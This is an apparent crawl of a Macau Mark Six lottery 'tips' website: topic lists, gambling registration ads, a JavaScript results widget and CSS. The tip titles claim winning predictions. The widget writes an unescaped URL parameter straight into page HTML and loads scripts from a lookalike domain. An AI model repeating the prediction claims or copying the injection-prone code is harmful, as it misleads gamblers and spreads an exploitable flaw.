      <li><span class="cgi-zuozhe">72776.cc </span> <a target="_blank" href="/topic/143.html"><span class="cgi-gsb-tit">彩图</span>021期: 澳门博彩皇 『澳门福星报』已更新</a></li>
      
      <li><span class="cgi-zuozhe">72776.cc </span> <a target="_blank" href="/topic/144.html"><span class="cgi-gsb-tit">彩图</span>021期: 澳门博彩皇 『金旺旺信箱』已更新</a></li>
      
      <li><span class="cgi-zuozhe">72776.cc </span> <a target="_blank" href="/topic/145.html"><span class="cgi-gsb-tit">彩图</span>021期: 澳门博彩皇 『蛇报闪电版』已更新</a></li>
      
      <li><span class="cgi-zuozhe">72776.cc </span> <a target="_blank" href="/topic/146.html"><span class="cgi-gsb-tit">彩图</span>021期: 澳门博彩皇 『黄大仙神码』已更新</a></li>
      
      <li><span class="cgi-zuozhe">72776.cc </span> <a target="_blank" href="/topic/147.html"><span class="cgi-gsb-tit">彩图</span>021期: 澳门博彩皇 『珠光宝气图』已更新</a></li>
      
      <li><span class="cgi-zuozhe">72776.cc </span> <a target="_blank" href="/topic/148.html"><span class="cgi-gsb-tit">彩图</span>021期: 澳门博彩皇 『王者禁一肖』已更新</a></li>
      
      <li><span class="cgi-zuozhe">72776.cc </span> <a target="_blank" href="/topic/149.html"><span class="cgi-gsb-tit">彩图</span>021期: 澳门博彩皇 『澳门信封图』已更新</a></li>
      
      <li><span class="cgi-zuozhe">72776.cc </span> <a target="_blank" href="/topic/150.html"><span class="cgi-gsb-tit">彩图</span>021期: 澳门博彩皇 『澳门日报图』已更新</a></li>
      
      <li><span class="cgi-zuozhe">72776.cc </span> <a target="_blank" href="/topic/151.html"><span class="cgi-gsb-tit">彩图</span>021期: 澳门博彩皇 『澳门财富榜』已更新</a></li>
      
      <li><span class="cgi-zuozhe">72776.cc </span> <a target="_blank" href="/topic/152.html"><span class="cgi-gsb-tit">彩图</span>021期: 澳门博彩皇 『六合内幕图』已更新</a></li>
      
      <li><span class="cgi-zuozhe">72776.cc </span> <a target="_blank" href="/topic/153.html"><span class="cgi-gsb-tit">彩图</span>021期: 澳门博彩皇 『财童送宝 A』已更新</a></li>
      
      <li><span class="cgi-zuozhe">72776.cc </span> <a target="_blank" href="/topic/154.html"><span class="cgi-gsb-tit">彩图</span>021期: 澳门博彩皇 『财童送宝 B』已更新</a></li>
      
      <li><span class="cgi-zuozhe">72776.cc </span> <a target="_blank" href="/topic/155.html"><span class="cgi-gsb-tit">彩图</span>021期: 澳门博彩皇 『博彩特刊图』已更新</a></li>
      
      <li><span class="cgi-zuozhe">72776.cc </span> <a target="_blank" href="/topic/156.html"><span class="cgi-gsb-tit">彩图</span>021期: 澳门博彩皇 『六合雄霸图』已更新</a></li>
      
      <li><span class="cgi-zuozhe">72776.cc </span> <a target="_blank" href="/topic/157.html"><span class="cgi-gsb-tit">彩图</span>021期: 澳门博彩皇 『奇准无比图』已更新</a></li>
      
      <li><span class="cgi-zuozhe">72776.cc </span> <a target="_blank" href="/topic/158.html"><span class="cgi-gsb-tit">彩图</span>021期: 澳门博彩皇 『美女数码料』已更新</a></li>
      
      <li><span class="cgi-zuozhe">72776.cc </span> <a target="_blank" href="/topic/159.html"><span class="cgi-gsb-tit">彩图</span>021期: 澳门博彩皇 『普度众生图』已更新</a></li>
      
      <li><span class="cgi-zuozhe">72776.cc </span> <a target="_blank" href="/topic/160.html"><span class="cgi-gsb-tit">彩图</span>021期: 澳门博彩皇 『彩民之家图』已更新</a></li>
      
      <li><span class="cgi-zuozhe">72776.cc </span> <a target="_blank" href="/topic/161.html"><span class="cgi-gsb-tit">彩图</span>021期: 澳门博彩皇 『澳门时运通』已更新</a></li>
      
      <li><span class="cgi-zuozhe">72776.cc </span> <a target="_blank" href="/topic/162.html"><span class="cgi-gsb-tit">彩图</span>021期: 澳门博彩皇 『澳门小诸葛』已更新</a></li>
      
      <li><span class="cgi-zuozhe">72776.cc </span> <a target="_blank" href="/topic/163.html"><span class="cgi-gsb-tit">彩图</span>021期: 澳门博彩皇 『赢钱秘诀图』已更新</a></li>
      
      <li><span class="cgi-zuozhe">72776.cc </span> <a target="_blank" href="/topic/164.html"><span class="cgi-gsb-tit">彩图</span>021期: 澳门博彩皇 『致富地带图』已更新</a></li>
      
    </ul>
  </div>
</div>
 <!--广告插件--> 
<div class="box">
<div class="clearfix"><a href="https://mjdwuepkfa.364863.com/wap/#/Register" target="_blank"><img src="/public/images/99181.gif" style="width:100%"></a></div>
<div class="clearfix"><a href="https://mjdwuepkfa.364863.com/wap/#/Register" target="_blank"><img src="/public/images/qi9918.gif" style="width:100%"></a></div>
 
</div>
<!--广告插件--> 
<!-- 属性生肖-->
<script src="https://amhc01mksrt32.ocmvhdk.cc/sx.js?1768994281"></script>
<!-- 属性生肖--> 
	
<div class="box" style="margin-top:0px">
  <div class="title">说明</div>
  <div class="title">澳门博彩皇精品资料网所提供的内容、资料、图片和资讯，只应用在合法的澳门⑥合彩资料探讨，暂不适用于其它，外围博彩和使用。特此声明！</div>
  <div class="title">澳门博彩皇免责声明：以上所有广告内容均为彩票赞助商提供，本站不对其经营行为负责。浏览或使用者须自行承担有关责任，本网站恕不负责。</div>
</div>
<div class="box">
<div class="cont center"></div>
<div class="cont center"> [澳门博彩皇]易记域名 72776.cc</div>
<br>

<style>
#Download {
	position:fixed;
	bottom:61px;
	width:720px;
	height:30px;
	line-height:30px;
	padding:0;
	z-index:9;
	background-color:rgba(0, 0, 0, .7);
	transform:translate3d(0, 0, 0)
}
#Download .download-content {
	width:100%;
	height:100%;
	overflow:hidden;
	position:relative
}
#Download a.close {
	position:absolute;
	left:0;
	top:0;
	display:block;
	width:40px;
	height:100%;
	text-align:center;
	color:#fff;
	font-size:12px
}
#Download .download-content>div {
	width:100%;
	height:100%;
	overflow:hidden;
	padding:0 80px 0 40px;
	color:#fff;
	font-size:16px
}
#Download a.down {
	display:block;
	height:35px;
	line-height:35px;
	position:absolute;
	top:1px;
	right:10px;
	padding:0 10px;
	border-radius:3px;
	background-color:red;
        border-radius:10px;
	color:#fff;
	font-size:14px
}
#Download a:hover {
	opacity:.5
}
@media screen and (max-width:720px) {
#Download {
width:100%
}
}
</style>
<div id="Download">
<div class="download-content"><a class="close" href="javascript:$('#Download').hide();" style="position:absolute;left:0;top:0;width:40px;height:55px"><i class="icon zmdi zmdi-close-circle">❎</i></a>
  <div>
    <div> <span style="font-family:微软雅黑;"><b><span style="color:#ffff00;"><a href="https://mjdwuepkfa.364863.com/wap/#/Register" target="_blank"><span style="font-size:11pt;"></span></a></span></b><span style="color:#ffff00;"><b><span style="color:#ffffff;"><span style="background-color:red;border-radius:10px;"><a href="https://mjdwuepkfa.364863.com/wap/#/Register" target="_blank">021期:</a></span></span><span style="color:#ff0000;"><span style="background-color:#ff0;border-radius:10px;"><a href="https://mjdwuepkfa.364863.com/wap/#/Register" target="_blank">已免费公开√</a></span></span></b></span></span> </div>
    <font face="微软雅黑"><b><a class="down" target="_blank" href="https://mjdwuepkfa.364863.com/wap/#/Register">点击查看</a></b></font></div>
</div></div>
<script>
iFrameResize({log: true},'#hkzhibo');
iFrameResize({log: true},'#amzhibo');
iFrameResize({log: true},'#touzhu');
iFrameResize({log: true},'#shengxiao');
</script>
</body>
</html>

--- FILE ---
content_type: text/html
request_url: https://mnashd213asdhgask.amsndgbaidu.com/asmdasda/amkjlins.html
body_size: 4641
content:



<!DOCTYPE html>
<html lang="en">
<head>
    <meta charset="UTF-8">
    <meta http-equiv="X-UA-Compatible" content="IE=edge">
    <meta name="viewport" content="width=device-width, initial-scale=1.0">
    <title>Document</title>
    <script src="https://mnashd213asdhgask.amsndgbaidu.com/asmdasda/AnimalsHelper.js"></script>
   
    
   
    <script>
    String.prototype.getParameter = function(key) {
      var re = new RegExp(key + '=([^&]*)(?:&)?')
      return this.match(re) && this.match(re)[1]
    }
    var tzUrl = location.href.getParameter('tz') || 'https://mjdwuepkfa.364863.com/wap/#/Register'
    </script>
    <style>
        body {
            font-size: 16px;
            font-weight: Light;
            margin: 0px;
            background: #fff;
        }
        .container {
            width: 100%;
            max-width: 800px;
            margin: 0px auto;
        }
        ul.option-show {
            display: block;
            height: 30px;
            width: 100%;
            max-width: 800px;
            margin: 0;
            padding: 0;
        }
        ul.option-show li {
            float: left;
            height: 26px;
            width: 25%;
            padding: 4px;
            box-sizing: border-box;
            list-style: none;
        }
        ul.option-show li a{
            display: block;
            height: 26px;
            width: 100%;
            line-height: 26px;
            color: #000;
            background-color: #eee;
            text-align: center;
            border-radius: 4px;
            text-decoration: none;
        }
        ul.option-show li a:hover {
            background-color: #1FB61D40;
        }
        ul.option-show li.active a {
            color: #fff;
            background-color: #1FB61D;
        }
        .panel {
            padding: 5px;
        }
        .panel-header {
            display: flex;
        }
        .panel-header > div {
            font-size: 1.2em;
            font-family: Arial, Helvetica, sans-serif;
        }
        .panel-header .visit-show {
            flex: 1;
            text-align: center;
        }

        .wx-jin {
            color: #fc0
        }

        .wx-mu {
            color: #3c3
        }

        .wx-shui {
            color: #39f
        }

        .wx-huo {
            color: #f00
        }

        .wx-tu {
            color: #c90
        }

        .panel-header .end-show {
            flex: 1;
            line-height: 2em;
            text-align: right;
        }

        .panel-body {
            display: block;
            width: 100%;
            min-height: 80px;
        }

        .panel-body .item-row {
            display: block;
            margin: 0px -0.64%;
        }
        .panel-body .item-box {
            float: left;
            width: 13.4%;
            margin: 5px 0.2%;
            text-align: center;
            background-color: #333;
            border-radius: 5px;
            min-height: 82px;
        }

        .panel-body .plus {
            position: relative;
            float: left;
            width: 3.5%;
            min-height: 70px;
            margin: 5px 0;
        }
        .panel-body .plus::after {
            content: '+';
            font-size: 2em;
            font-weight: Light;
            text-shadow: 1px 1px #000;
            position: absolute;
            left: 50%;
            top: 50%;
            transform: translate(-50%, -50%);
        }

        .panel-body .item-box {
            position: relative;
        }

        .panel-body .item-box.green {
            background-color: #1FB61D;
        }
        .panel-body .item-box.blue {
            background-color: #2389e9;
        }
        .panel-body .item-box.red {
            background-color: #e92323;
        }

        .panel-body .item-box h2 {
            font-size: 28px;
            font-weight: 900;
            font-family: Tahoma, Geneva, sans-serif;
            font-size: 2.2em;
            line-height: 30px;
            margin: 5px 0;
            color: white;
            display: block;
        }
        
        .panel-body .item-box .whsx {
            display: inline-block;
            width: 60%;
            height: 32px;
            line-height: 1.3em;
            font-size: 1.5em;
            margin: 0;
            padding: 0;
            border-radius: 2px;
            color: #333;
            background: #fff;
            margin-bottom: 5px;
            position: absolute;
            bottom: 0;
            left: 50%;
            transform: translateX(-50%);
            
        }
        
        .panel-footer {
            font-size: 1.2em;
            position: relative;
        }
        .panel-footer p {
            margin: 0;
        }
        .panel-footer a.refresh {
            right: 0;
            bottom: 0;
            font-size: 0.7em;
            color: #fff;
            background-color: #f90;
            padding: 2px;
            border-radius: 4px;
            margin-left: 4px;         
            position: relative;
            bottom: 2px;   
        }
        #ball7 {
            margin: 5px 0;
        }
     
            body {
                font-size: 12px;
                margin: 2px;
            }
            .panel-header .visit-show {
                flex: 3;
            }
            .panel-body {
                min-height: 64px;
            }
            .panel-body .item-box {
                min-height: 60px;
                width: 13.3%;
            }
            .panel-body .item-box .whsx {
                display: inline-block;
                height: 18px;
                width: auto;
                line-height: 1.4;
                margin-top: 6px;
                padding: 4px 4px;
                min-width: 32px;
                border-radius: 2px;
                color: #333;
                font-size: 1.3em;
                font-weight: Light;
                background: #fff;
                margin-bottom: 5px;
                position: absolute;
                bottom: 0;
                left: 50%;
                transform: translateX(-50%);
                white-space: nowrap;
            }
            ul.option-show li {
                float: left;
                height: 26px;
                width: 33%;
                padding: 1px;
                box-sizing: border-box;
                list-style: none;
                font-weight: Light;
                font-size: 1.2em;
            }
            ul.option-show {
                height: 24px;
            }
            .panel-header {
                font-weight: Light;
            }
            .panel-body .item-box { 
                margin: 3px 0.2%;
            }
            .panel-body .item-box h2 {
                margin: 0;
            }
            .panel-footer{
                margin: 0;
                font-weight: Light;
            }
            .panel-footer p {
                margin: 0;
                position: relative;
                top: -1px;
            }
            .panel-body .plus {
                min-height: 55px;
            }
            #ball7 {
                margin: 3px 0;
                margin-left: 0.8%;
            }
            .panel-body .plus::after {
                font-size: 2.2em;
            }
       
      
            .panel-body .item-box .whsx {
                min-width: 30px;
                white-space: nowrap;
            }
            .panel-body .item-box .whsx > span:nth-child(2) {
                font-size: 0.8em;
            }
            .ul.option-show {
                height: 24px;
            }
    
        .hidden {
            opacity: 0;
        }
    </style>
    
</head>
<body>
    <div class="container">
        <ul class="option-show">
            <li>
                <a>澳门六合彩</a>
            </li>
            <li>
                <a>香港六合彩</a>
            </li>
           <!-- <li>
                <a>台湾六合彩</a>
            </li>-->
            <li>
                <script>document.writeln('<a id="xctxt" style="color:red;line-height:30px;float:right;display:none;text-decoration:none" href="'+tzUrl+'" target="_blank">点击下载app</a>')</script>
            </li>
           
        </ul>
        <div class="panel" >
            <div class="panel-header">
                <div class="visit-show">
                    <span id="sitename" style="color:blue"></span><font color="#ff0000"><span id="q"></span>期</font>开奖结果(<font color="#FF0000" id="thehref"></font>) <a href='javascript:;' style="color:green;text-decoration:none" onclick="copyArticle()">复制结果</a>&nbsp;<span id='jilu'></span>
                </div>
                
            </div>
            <div class="panel-body">
                <div class="list-box">
                    <div class="item-row">
                        <div class="item-box" id="ball1">
                            <h2 id="m1"></h2>
                            <div class="whsx"><span id="an1"></span><span>/</span><span id="ws1"></span></div>
                        </div>
                        <div class="item-box" id="ball2">
                            <h2 id="m2"></h2>
                            <div class="whsx"><span id="an2"></span><span>/</span><span id="ws2"></span></div>
                        </div>
                        <div class="item-box" id="ball3">
                            <h2 id="m3"></h2>
                            <div class="whsx"><span id="an3"></span><span>/</span><span id="ws3"></span></div>
                        </div>
                        <div class="item-box" id="ball4">
                            <h2 id="m4"></h2>
                            <div class="whsx"><span id="an4"></span><span>/</span><span id="ws4"></span></div>
                        </div>
                        <div class="item-box" id="ball5">
                            <h2 id="m5"></h2>
                            <div class="whsx"><span id="an5"></span><span>/</span><span id="ws5"></span></div>
                        </div>
                        <div class="item-box" id="ball6">
                            <h2 id="m6"></h2>
                            <div class="whsx"><span id="an6"></span><span>/</span><span id="ws6"></span></div>
                        </div>
                        <div class="plus"></div>
                        <div class="item-box" id="ball7">
                            <h2 id="s1"></h2>
                            <div class="whsx"><span id="an7"></span><span>/</span><span id="ws7"></span></div>
                        </div>
                    </div>
                </div>
            </div>
            <div class="panel-footer">
                <p align="center"><span id="nextQiShu" style="color:#FF0000"></span>期开奖时间<span id="nextMonth" style="color:#FF0000"></span>月<span id="nextDay" style="color:#FF0000"></span>日
          星期<span id="nextWeek" style="color:#FF0000"></span> <span id="nextTime"></span><a class="refresh" onclick="javascript:reloadEffect();">点击刷新</a></p>

                <div id="article" style="display: none;"></div>
            </div>
        </div>
    </div>
    <script src="https://libs.baidu.com/jquery/1.11.1/jquery.min.js"></script>
<script>
var txtstr = [""];
var num=Math.floor(Math.random()*txtstr.length);
var site_type = location.href.getParameter('type') || 'am'
var arr = null;
setTimeout(() => {
  if(site_type == 'tw'){
      $('.option-show li').eq(2).addClass('active')
      $('#xctxt').show();
  }else if(site_type == 'am'){
      $('.option-show li').eq(0).addClass('active')
      $('#xctxt').show();
  }else{
      $('.option-show li').eq(1).addClass('active')
      $('#xctxt').show();
  }
  $('.option-show').on('click','li',function () {
    console.log('click');
       $('.option-show li').removeClass('active')
      //  $('.nav a').hide()
      $(this).addClass('active')
      if($(this).index()==0){
          site_type = 'am'
          selectIndexType = 2;
        }else if($(this).index()==2){
          site_type = 'tw'
          selectIndexType = 3;
        }else{
          site_type = 'hk'
          selectIndexType = 1;
      }
      $('#xctxt').show();
      $('#title-live').text(titleLives[selectIndexType]);
      $('#compare-house').text(compareHouses[selectIndexType]);
      checkLive();
      initKJ(site_type)
  })
  
}, 1000);
    var B = ['','red','red','blue','blue','green','green','red','red','blue','blue','green','red','red','blue','blue','green','green','red','red','blue','green','green','red','red','blue','blue','green','green','red','red','blue','green','green','red','red','blue','blue','green','green','red','blue','blue','green','green','red','red','blue','blue','green'];
    var _B = [0,'红','红','蓝','蓝','绿','绿','红','红','蓝','蓝','绿','红','红','蓝','蓝','绿','绿','红','红','蓝','绿','绿','红','红','蓝','蓝','绿','绿','红','红','蓝','绿','绿','红','红','蓝','蓝','绿','绿','红','蓝','蓝','绿','绿','红','红','蓝','蓝','绿']
    function getWX(num,date){
        // new Date(date);
        // console.log(date);
        if(num==0 || isNaN(num)) {
            return '';
        }
        var wx = AnimalsHelper.getHmWx(num, new Date(date))
        if(wx == '金') return '<font class="wx-jin">金</font>';
        if(wx == '木') return '<font class="wx-mu">木</font>';
        if(wx == '水') return '<font class="wx-shui">水</font>';
        if(wx == '火') return '<font class="wx-huo">火</font>';
        if(wx == '土') return '<font class="wx-tu">土</font>';
    }

    function getXIAO(num,date) {
        if(num==0 || isNaN(num)) {
            return '';
        }
        return AnimalsHelper.getHMSHENGXIAO(num, new Date(date))
    }
   
    
    function reloadEffect() {
        $('#ball1,#ball2,#ball3,#ball4,#ball5,#ball6,#ball7').toggleClass('hidden');
        initKJ(site_type);
    }
    function initKJ(site_type) {
        var str = '';
        var sitename = '';
        var siteurl = '';
        if(site_type == 'tw'){
            str = "https://mnashd213asdhgask.amsndgbaidu.com/asmdasda/twkj.json";
            sitename = '台湾'
            siteurl = '36646.cc'
            
        }else if(site_type == 'am'){
            var str = "https://mnashd213asdhgask.amsndgbaidu.com/asmdasda/amksj.json";
            var sitename = '澳门'
            var siteurl = '20500.cc';

        }else{
            var str = "https://mnashd213asdhgask.amsndgbaidu.com/asmdasda/xgkj.json";
            var sitename = '香港'
            var siteurl = '13386.cc'
      
        }
           $.getJSON(str+'?'+ new Date().getTime(), function(obj){
                if(obj == null){
                    return;
                }

                arr = obj.k.split(",");
               
                var date_current;
                var date = new Date();
                switch (site_type) {
                    case 'hk':
                        date_current = parseInt(arr[0])  < 17 ?  '2024-02-09' :  date.getFullYear() + '-' + (date.getMonth()+1).toString().padStart(2,'0') + '-' + date.getDate().toString().padStart(2,'0');
                        break;
                    case 'tw':
                        date_current = parseInt(arr[0]) < 2024040 ? '2024-02-09' :  date.getFullYear() + '-' + (date.getMonth()+1).toString().padStart(2,'0') + '-' + date.getDate().toString().padStart(2,'0');
                        break;
                    case 'am':
                        date_current = parseInt(arr[0]) < 2024040 ? '2024-02-09' :  date.getFullYear() + '-' + (date.getMonth()+1).toString().padStart(2,'0') + '-' + date.getDate().toString().padStart(2,'0');
                        break;
                
                    default:
                        break;
                }
                     year = new Date().getFullYear();
                var date_current =  year + '-' + arr[9] + '-' + arr[10]; 
                
                $("#m1").text(arr[1]);
                $("#m2").text(arr[2]);
                $("#m3").text(arr[3]);
                $("#m4").text(arr[4]);
                $("#m5").text(arr[5]);
                $("#m6").text(arr[6]);
                $("#s1").text(arr[7]);

                $('#ws1').html(getWX(arr[1],date_current));
                $('#an1').html(getXIAO(arr[1],date_current));
                $('#ball1').attr('class', 'item-box '+ B[parseInt(arr[1])]);

                
                $('#ws2').html(getWX(arr[2],date_current));
                $('#an2').html(getXIAO(arr[2],date_current));
                $('#ball2').attr('class', 'item-box '+ B[parseInt(arr[2])]);

                
                $('#ws3').html(getWX(arr[3],date_current));
                $('#an3').html(getXIAO(arr[3],date_current));
                $('#ball3').attr('class', 'item-box '+ B[parseInt(arr[3])]);

                
                $('#ws4').html(getWX(arr[4],date_current));
                $('#an4').html(getXIAO(arr[4],date_current));
                $('#ball4').attr('class', 'item-box '+ B[parseInt(arr[4])]);

                
                $('#ws5').html(getWX(arr[5],date_current));
                $('#an5').html(getXIAO(arr[5],date_current));
                $('#ball5').attr('class', 'item-box '+ B[parseInt(arr[5])]);

                
                $('#ws6').html(getWX(arr[6],date_current));
                $('#an6').html(getXIAO(arr[6],date_current));
                $('#ball6').attr('class', 'item-box '+ B[parseInt(arr[6])]);

                
                $('#ws7').html(getWX(arr[7],date_current));
                $('#an7').html(getXIAO(arr[7],date_current));
                $('#ball7').attr('class', 'item-box '+ B[parseInt(arr[7])]);
               
                $("#nextQiShu").html(arr[8]);
                $("#q").text(arr[0]); //期号
                $("#nextMonth").html(arr[9]);
                $("#nextDay").html(arr[10]);
                $("#nextWeek").html(arr[11]);
                $("#nextTime").html(arr[12]);
                var res_ball = [
                    showBall(arr, 1),
                    showBall(arr, 2),
                    showBall(arr, 3),
                    showBall(arr, 4),
                    showBall(arr, 5),
                    showBall(arr, 6),
                    showBall(arr, 7)
                ].join('-');
                $("#article").html(sitename+arr[0]+'期开奖结果：' + res_ball + '\n'+siteurl.replace(/\./, "点"));
                $("#thehref").text(siteurl)
                $("#sitename").text(sitename);
            });
    }

    function showBall(arr, num) {
        return arr[num] + '[' + $('#an'+num).html() + '][' + _B[parseInt(arr[num])] + '][' + $('#ws'+num).text() + ']';
    }
    initKJ(site_type)
    window.setInterval(function(){
        initKJ(site_type);
    },2000);

    function in_array(c, b) {
        type = typeof c;
        if (type == "string" || type == "number") {
            for (var a in b) {
                if (b[a] == c) {
                    return true
                }
            }
        }
        return false
    }
    function copyArticle(event){
      console.log(event);
        const range = document.createRange();
        range.selectNode(document.getElementById('article'));
        const selection = window.getSelection();
        if(selection.rangeCount > 0) selection.removeAllRanges();
        selection.addRange(range);
        document.execCommand('copy');
        alert('开奖结果复制成功！\r\n快快分享给你的好友吧\r\n\r\n'+$('#article').html())
    }
</script>
<script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"f64948c284b548b283ef7556d2c5b2cd","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body>
</html>

--- FILE ---
content_type: text/css
request_url: https://bo.didadi.cc/public/css/style.css?1768994281
body_size: 5490
content:

body,div,dl,dt,dd,ul,ol,li,h1,h2,h3,h4,h5,h6,p,form,input,button,textarea,th,td{margin:0;padding:0}
table{border-collapse:collapse;border-spacing:0}
img{border:0}
a{color:#444}
li{list-style:none}
body{overflow-x:hidden;-webkit-text-size-adjust:none;-moz-text-size-adjust:none;-ms-text-size-adjust:none;text-size-adjust:none;background:#e6e6e6;font:14px/1.5 tahoma,"\5FAE\8F6F\96C5\9ED1","\5B8B\4F53",arial,georgia,verdana,helvetica,sans-serif;color:#444}
h1,h2,h3,h4,h5,h6{font-size:100%}
textarea{line-height:normal;resize:none;outline:0;vertical-align:middle;-webkit-appearance:none}
::-webkit-input-placeholder,input:-moz-placeholder{font-size:14px}
a,.but,.inp,select,textarea{outline:0;blur:expression(this.onFocus=this.blur());-webkit-tap-highlight-color:rgba(0,0,0,0)}
.gclear:after,.header:after,.footer:after,.cont:after,.box:after,ul.applist:after,ul.piclist:after,ul.limg:after,ul.txtlist:after,ul.txt:after,ul.txt2:after,ul.txt3:after,ul.txt4:after,ul.txt5:after,ul.txt6:after,ul.pics:after,.pages:after{display:block;clear:both;visibility:hidden;height:0;content:''}
.gclear,.header,.footer,.cont,.box,.pages,ul.applist,ul.piclist,ul.limg,ul.txtlist,ul.txt,ul.txt2,ul.txt3,ul.txt4,ul.txt5,ul.txt6,ul.pics{zoom:1}
ul.tools li{float:left;width:31%;height:120px;text-align:center;background-color:#f8f7f5;margin:8px 0 0 8px}
ul.tools li a{position:relative;width:100%;display:block;margin:0 auto;text-decoration:none;height:100%;-moz-background-size:72px 72px;-webkit-background-size:72px 72px;-o-background-size:72px 72px;background-size:72px 72px;background-repeat:no-repeat;background-position:center 12px}
ul.tools li a span{position:absolute;top:90px;left:0;right:0}
div.header{background-color:#fbfbfb;background:-moz-linear-gradient(top,#fff,#ececec);background:-webkit-gradient(linear,0 0,0 100%,from(#fff),to(#ececec));border-bottom:1px solid #c6c6c6;width:100%;height:44px;moz-box-shadow:0 0 2px rgba(180,180,180,0.7);webkit-box-shadow:0 0 2px rgba(180,180,180,0.7);box-shadow:0 0 2px rgba(180,180,180,0.7);position:relative}
div.ftop{position:fixed;top:0;z-index:999;width: 720px;
    left: 50%;
    margin-left: -360px}
#tm{height:55px}

.picgg{width:100%;height: 40px}
@media (min-width:720px) {
  .picgg{height: 60px}
}

.go6h_header{width:100%;height:44px;background-color:#4CAF50;position:fixed;left:0;top:0;z-index:999}
.go6h_header .go6h_header_ul{float:left}
.go6h_header .go6h_header_li{float:left;position:relative;padding-left:16.5px;height:44px;line-height:44px;font-size:1.4rem;color:#fff}
.go6h_header .go6h_header_li i{display:block;height:44px;width:16.5px;position:absolute;top:0;right:-15px;z-index:999;background-size:16.5px}
.go6h_header .go6h_header_li:active{background-color:#f7921e}
.go6h_header .go6h_header_li:active i{background-size:16.5px}
.go6h_header .go6h_header_li.go6h_header_logo{padding-left:5px}
.go6h_header .go6h_header_li.go6h_header_logo span{background:url("/public/images/logo.png") no-repeat 10px;display:block;height:44px;width:120px;background-size:contain;background-position:50%;}
.go6h_header_right{float:right;font-size:0}
.go6h_header_right .link,.go6h_header_right span{font-size:8pt width:70px;height:44px;text-align:center;color:#fff;padding-top:25px;box-sizing:border-box;display:inline-block;text-decoration:none;padding-right:8px;}
.go6h_header_right .go6h_header_rightPhoneIcon,.go6h_header_right .go6h_header_rightUserIcon,.go6h_header_right .go6h_header_rightFeedbackIcon{font-size:8pt}
.go6h_header_right .go6h_header_rightUserIcon{background:url("/public/images/user.png") no-repeat center 9px;background-size:13px}
.go6h_header_right .go6h_header_rightPhoneIcon{background:url("Phone.png") no-repeat center 9px;background-size:9px}
.go6h_header_right .go6h_header_rightFeedbackIcon{background:url("Feedback.png") no-repeat center 9px;background-size:15px}

div.header h1,div.header h2,div.header h3{text-shadow:1px 1px 0 #fff;font-size:14pt;text-align:center;line-height:44px}
div.cont h2,div.cont h3{color:green}
a.back,a.more,a.home,a.pop,a.refresh,a.search,a.set{position:absolute;background-color:transparent;background-position:center center;background-repeat:no-repeat;width:30px;height:30px;display:block;margin:7px;-moz-background-size:cover;-webkit-background-size:cover;-o-background-size:cover;background-size:cover}
a.right{right:0}
.fleft{float:left}
.fright{float:right}
.center{text-align:center}
.right{text-align:right}
.left{text-align:left}
.b{font-weight:bold}
.nor{font-weight:normal}
.ml{margin-left:8px}
.mr{margin-right:8px}
.none{display:none}
.cboth{clear:both}
.bwhite{background-color:#fff}
.bgreen{background-color:#008000}
.bred{background-color:red}
.bblue{background-color:blue}
.bpink{background-color:#c00}
.bgray{background-color:#e5e5e5}
.borange{background-color:orange}
.byellow{background-color:#ffffb5}
.bblack{background-color:#333}
.bbb,.br,.brl,.blr,.btr,.brt,.bbr,.brb{border-right:1px solid #e5e5e5}
.bbb,.bl,.brl,.blr,.btl,.blt,.bbl,.blb{border-left:1px solid #e5e5e5}
.bbb,.bt,.btb,.bbt,.btl,.blt,.btr,.brt{border-top:1px solid #e5e5e5}
.bbb,.bb,.btb,.bbt,.blb,.bbl,.brb,.bbr{border-bottom:1px solid #e5e5e5}
.mm,.mr,.mrl,.mlr,.mtr,.mrt,.mbr,.mrb{margin-right:8px}
.mm,.ml,.mrl,.mlr,.mtl,.mlt,.mbl,.mlb{margin-left:8px}
.mm,.mt,.mtb,.mbt,.mtl,.mlt,.mtr,.mrt{margin-top:8px}
.mm,.mb,.mtb,.mbt,.mlb,.mbl,.mrb,.mbr{margin-bottom:8px}
.pp,.pr,.prl,.plr,.ptr,.prt,.pbr,.prb{padding-right:8px}
.pp,.pl,.prl,.plr,.ptl,.plt,.pbl,.plb{padding-left:8px}
.pp,.pt,.ptb,.pbt,.ptl,.plt,.ptr,.prt{padding-top:8px}
.pp,.pb,.ptb,.pbt,.plb,.pbl,.prb,.pbr{padding-bottom:8px}
.f8,.f8 a{font-size:8pt}
.f9,.f9 a{font-size:9pt}
.f10,.f10 a{font-size:10pt}
.f11,.f11 a{font-size:11pt}
.f12,.f12 a{font-size:12pt}
.f13,.f13 a{font-size:13pt}
.f14,.f14 a{font-size:14pt}
.f16,.f16 a{font-size:16pt}
.f18,.f18 a{font-size:18pt}
.f24,.f24 a{font-size:24pt}
.f36,.f36 a{font-size:36pt}
.l100{line-height:100%}
.l150{line-height:150%}
.l180{line-height:180%}
.l200{line-height:200%}
.l250{line-height:250%}
.l300{line-height:300%}
.daxie{text-transform:uppercase}
.xiaoxie{text-transform:lowercase}
table thead th,table tbody th{border:1px solid #e5e5e5;background-color:#f8f8f8;font-weight:normal;padding:3px 1px}
table td{border:1px solid #e5e5e5;padding:3px 2px;word-break:break-all}
table.center td,table.center th,tr.center td,tr.center th,td.center{text-align:center}
table.nob,table.nob th,table.nob td{border:0}
ul.applist li,ul.txtlist li{height:69px}
ul.applist li,ul.piclist li,ul.limg li,ul.txtlist li{border-top:1px solid #eee;position:relative}
ul.applist li:nth-child(1),ul.piclist li:nth-child(1),ul.limg li:nth-child(1),ul.txtlist li:nth-child(1){border-top:0}
ul.pics{margin:0 4px}
ul.pics li{position:relative;float:left;margin:0 0 8px}
ul.pic2 li{width:50%}
ul.pic3 li{width:33.33%}
ul.pic4 li{width:25%}
ul.pic5 li{width:20%}
ul.pic2 li:nth-child(-n+2),ul.pic3 li:nth-child(-n+3),ul.pic4 li:nth-child(-n+4),ul.pic5 li:nth-child(-n+5){padding-top:8px}
ul.pics li a{margin:0 4px}
